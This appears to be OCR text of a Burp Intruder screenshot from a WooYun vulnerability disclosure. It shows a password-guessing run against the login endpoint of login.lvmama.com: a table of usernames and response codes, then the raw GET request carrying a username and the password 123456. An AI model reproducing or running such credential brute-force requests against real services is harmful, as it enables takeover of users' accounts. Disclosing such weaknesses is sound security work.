 Request Payload Status Error Timeout Length Comment
218 wangliang 200 782
258 zhangyun 200 780
223 zhangjianhua 200 741
186 chenfang 200 733
11 zhangli 200 731
104 zhangli 200 731
461 zhangli 200 731
2 wangwei 503 534
3 wangfang 503 534
5 lina 503 534
Request Response
Raw Params Headers Hex
GET
/nsso/ajax/login.do?jsoncallback=jQuery17206089769969694316_1445409665858&mobileOrEMail=zhangjianhua
&password=123456&verifycode=9&_=1445409765087 HTTP/1.1
Host: login.lvmama.com
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
www.wooyun.org